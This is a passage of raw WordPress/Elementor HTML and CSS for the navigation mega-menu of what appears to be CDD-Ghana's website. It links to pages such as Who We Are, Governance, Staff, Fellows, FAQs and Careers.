.elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-7cf41d3.ekit-equal-height-enable,
					.elementor-12804 .elementor-element.elementor-element-7cf41d3.ekit-equal-height-enable > div,
					.elementor-12804 .elementor-element.elementor-element-7cf41d3.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12804 .elementor-element.elementor-element-7cf41d3.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-7cf41d3:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:120px;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-91c69ba.ekit-equal-height-enable,
					.elementor-12804 .elementor-element.elementor-element-91c69ba.ekit-equal-height-enable > div,
					.elementor-12804 .elementor-element.elementor-element-91c69ba.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12804 .elementor-element.elementor-element-91c69ba.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-91c69ba:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:120px;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-5ceff1b:not(.elementor-motion-effects-element-type-background), .elementor-12804 .elementor-element.elementor-element-5ceff1b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1448d56 );}.elementor-12804 .elementor-element.elementor-element-5ceff1b{box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:1;}.elementor-12804 .elementor-element.elementor-element-5ceff1b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox .elementskit-info-box-title{font-size:14px;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox .elementskit-info-box-icon{width:90px;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-btn{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-btn i{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-btn svg{max-width:12px;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox .elementskit-info-box-title{font-size:14px;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox .elementskit-info-box-icon{width:90px;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-btn{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox .elementskit-info-box-title{font-size:14px;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox .elementskit-info-box-icon{width:90px;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-btn{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-btn i{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-btn svg{max-width:12px;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox .elementskit-info-box-title{font-size:14px;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox .elementskit-info-box-icon{width:90px;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-btn{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-btn i{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-btn svg{max-width:12px;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox .elementskit-info-box-title{font-size:14px;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox .elementskit-info-box-icon{width:90px;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-btn{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-btn i{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-btn svg{max-width:12px;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox .elementskit-info-box-title{font-size:14px;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox .elementskit-info-box-icon{width:90px;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-btn{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-btn i{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-btn svg{max-width:12px;}}@media(min-width:768px){.elementor-12804 .elementor-element.elementor-element-8aa8893{width:35%;}.elementor-12804 .elementor-element.elementor-element-dcda4e4{width:34.664%;}}@media(max-width:1024px) and (min-width:768px){.elementor-12804 .elementor-element.elementor-element-2216732{width:30%;}}@media(max-width:767px){.elementor-12804 .elementor-element.elementor-element-8aa8893 > .elementor-element-populated{padding:0px 25px 12px 25px;}.elementor-12804 .elementor-element.elementor-element-dcda4e4 > .elementor-element-populated{padding:0px 25px 25px 25px;}}/* Start custom CSS */.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-mega-container__inner {padding: 0px;}

.jet-mobile-menu__container-inner {padding: 0px;}/* End custom CSS */</style>		<div data-elementor-type="wp-post" data-elementor-id="12804" class="elementor elementor-12804" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5ceff1b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ceff1b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;016617b&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2216732" data-id="2216732" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3527d49 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-image-box" data-id="3527d49" data-element_type="widget" data-widget_type="elementskit-image-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >
            <div class="elementskit-info-image-box ekit-image-box text-left hover_from_right hover-border-bottom" >

                
                <div class="elementskit-box-header image-box-img-left">

                    <img src="https://cddgh.org/wp-content/uploads/elementor/thumbs/cdd_ghana_staff_team-pwh5jdl5rbr9x9yzlfbmmildutu2pbqa7b3huf8kg0.jpg" title="cdd_ghana_staff_team" alt="cdd_ghana_staff_team" loading="lazy" />
                </div>
                
                <div class="elementskit-box-body ekit-image-box-body">
                    <div class="elementskit-box-content ekit-image-box-body-inner">
                                                <h2 class="elementskit-info-box-title">

                        Who We Are
                        
                    </h2>
                                                        </div>

                                <div class="elementskit-box-footer">
                    <div class="box-footer">
                        <div class="btn-wraper">
                                                            <a href="https://cddgh.org/about-us/" class="elementskit-btn whitespace--normal">
                                    
                                    <i aria-hidden="true" class="jki jki-right-arrow"></i>
                                    Learn more                                 </a>
                                                        </div>
                    </div>
                </div>
                            </div>
            </div>
    </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8aa8893" data-id="8aa8893" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f468d6 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="0f468d6" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="1320" height="691" src="https://cddgh.org/wp-content/uploads/2021/10/Screenshot-2021-10-17-at-4.59.19-PM.png" class="attachment- size-" alt="" srcset="https://cddgh.org/wp-content/uploads/2021/10/Screenshot-2021-10-17-at-4.59.19-PM.png 1320w, https://cddgh.org/wp-content/uploads/2021/10/Screenshot-2021-10-17-at-4.59.19-PM-300x157.png 300w, https://cddgh.org/wp-content/uploads/2021/10/Screenshot-2021-10-17-at-4.59.19-PM-1024x536.png 1024w, https://cddgh.org/wp-content/uploads/2021/10/Screenshot-2021-10-17-at-4.59.19-PM-768x402.png 768w" sizes="(max-width: 1320px) 100vw, 1320px" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    The CDD Story                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/the-cdd-story/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-d4ea16a ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="d4ea16a" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="2048" height="1366" src="https://cddgh.org/wp-content/uploads/2021/12/IMG_6069-scaled.jpeg" class="attachment- size-" alt="Governance - CDD" srcset="https://cddgh.org/wp-content/uploads/2021/12/IMG_6069-scaled.jpeg 2048w, https://cddgh.org/wp-content/uploads/2021/12/IMG_6069-300x200.jpeg 300w, https://cddgh.org/wp-content/uploads/2021/12/IMG_6069-1024x683.jpeg 1024w, https://cddgh.org/wp-content/uploads/2021/12/IMG_6069-768x512.jpeg 768w, https://cddgh.org/wp-content/uploads/2021/12/IMG_6069-1536x1024.jpeg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Governance                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/governance/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-2892e3e ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="2892e3e" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="2048" height="1366" src="https://cddgh.org/wp-content/uploads/2021/12/IMG_1819-scaled.jpeg" class="attachment- size-" alt="Fellows - CDD" srcset="https://cddgh.org/wp-content/uploads/2021/12/IMG_1819-scaled.jpeg 2048w, https://cddgh.org/wp-content/uploads/2021/12/IMG_1819-300x200.jpeg 300w, https://cddgh.org/wp-content/uploads/2021/12/IMG_1819-1024x683.jpeg 1024w, https://cddgh.org/wp-content/uploads/2021/12/IMG_1819-768x512.jpeg 768w, https://cddgh.org/wp-content/uploads/2021/12/IMG_1819-1536x1024.jpeg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Staff                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/staff/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dcda4e4" data-id="dcda4e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c08e39 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="3c08e39" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="1080" height="639" src="https://cddgh.org/wp-content/uploads/2022/01/cdd_fellows-e1642167035635.jpeg" class="attachment- size-" alt="" srcset="https://cddgh.org/wp-content/uploads/2022/01/cdd_fellows-e1642167035635.jpeg 1080w, https://cddgh.org/wp-content/uploads/2022/01/cdd_fellows-e1642167035635-300x178.jpeg 300w, https://cddgh.org/wp-content/uploads/2022/01/cdd_fellows-e1642167035635-1024x606.jpeg 1024w, https://cddgh.org/wp-content/uploads/2022/01/cdd_fellows-e1642167035635-768x454.jpeg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Fellows                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/fellows/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-7cf41d3 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="7cf41d3" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="2048" height="1371" src="https://cddgh.org/wp-content/uploads/2022/01/colorful-yellow-card-with-printed-question-mark-2021-08-26-20-11-09-utc-scaled.jpeg" class="attachment- size-" alt="" srcset="https://cddgh.org/wp-content/uploads/2022/01/colorful-yellow-card-with-printed-question-mark-2021-08-26-20-11-09-utc-scaled.jpeg 2048w, https://cddgh.org/wp-content/uploads/2022/01/colorful-yellow-card-with-printed-question-mark-2021-08-26-20-11-09-utc-300x201.jpeg 300w, https://cddgh.org/wp-content/uploads/2022/01/colorful-yellow-card-with-printed-question-mark-2021-08-26-20-11-09-utc-1024x685.jpeg 1024w, https://cddgh.org/wp-content/uploads/2022/01/colorful-yellow-card-with-printed-question-mark-2021-08-26-20-11-09-utc-768x514.jpeg 768w, https://cddgh.org/wp-content/uploads/2022/01/colorful-yellow-card-with-printed-question-mark-2021-08-26-20-11-09-utc-1536x1028.jpeg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    FAQs                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/faq/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-91c69ba ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="91c69ba" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="2048" height="1366" src="https://cddgh.org/wp-content/uploads/2021/12/IMG_1749-scaled.jpeg" class="attachment- size-" alt="" srcset="https://cddgh.org/wp-content/uploads/2021/12/IMG_1749-scaled.jpeg 2048w, https://cddgh.org/wp-content/uploads/2021/12/IMG_1749-300x200.jpeg 300w, https://cddgh.org/wp-content/uploads/2021/12/IMG_1749-1024x683.jpeg 1024w, https://cddgh.org/wp-content/uploads/2021/12/IMG_1749-768x512.jpeg 768w, https://cddgh.org/wp-content/uploads/2021/12/IMG_1749-1536x1024.jpeg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Careers                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/careers/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li id="jet-mega-menu-item-10595" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-10595"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Who We Are"><a href="https://cddgh.org/about-us/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Who We Are</div></div></a></div></li>
	<li id="jet-mega-menu-item-10596" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-10596"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="The CDD Story"><a href="https://cddgh.org/the-cdd-story/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">The CDD Story</div></div></a></div></li>
	<li id="jet-mega-menu-item-10597" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-10597"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Governance"><a href="https://cddgh.org/governance/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Governance</div></div></a></div></li>
	<li id="jet-mega-menu-item-10967" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-10967"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Staff"><a href="https://cddgh.org/staff/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Staff</div></div></a></div></li>
	<li id="jet-mega-menu-item-10598" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-10598"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Fellows"><a href="https://cddgh.org/fellows/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Fellows</div></div></a></div></li>
	<li id="jet-mega-menu-item-10599" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-10599"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="FAQs"><a href="https://cddgh.org/faq/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">FAQs</div></div></a></div></li>
	<li id="jet-mega-menu-item-10600" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-current-menu-item page_item page-item-740 current_page_item jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-10600"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Careers"><a href="https://cddgh.org/careers/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Careers</div></div></a></div></li>
</ul></div>
</li>
<li id="jet-mega-menu-item-10594" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-10594"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Our Work"><a href="https://cddgh.org/our-work/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Our Work</div></div></a></div></li>
<li id="jet-mega-menu-item-10794" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item-has-children jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-10794"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Initiatives"><a href="https://cddgh.org/initiatives/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Initiatives</div></div></a><div class="jet-mega-menu-item__dropdown"><svg class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></div></div><div class="jet-mega-menu-mega-container" data-template-id="12807" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-12807 .elementor-element.elementor-element-6be3992 .elementor-repeater-item-016617b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-12807 .elementor-element.elementor-element-d6e194e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-12807 .elementor-element.elementor-element-d6e194e > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-12807 .elementor-element.elementor-element-cdd048e.ekit-equal-height-enable,
					.elementor-12807 .elementor-element.elementor-element-cdd048e.ekit-equal-height-enable > div,
					.elementor-12807 .elementor-element.elementor-element-cdd048e.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12807 .elementor-element.elementor-element-cdd048e.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-cdd048e:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12807 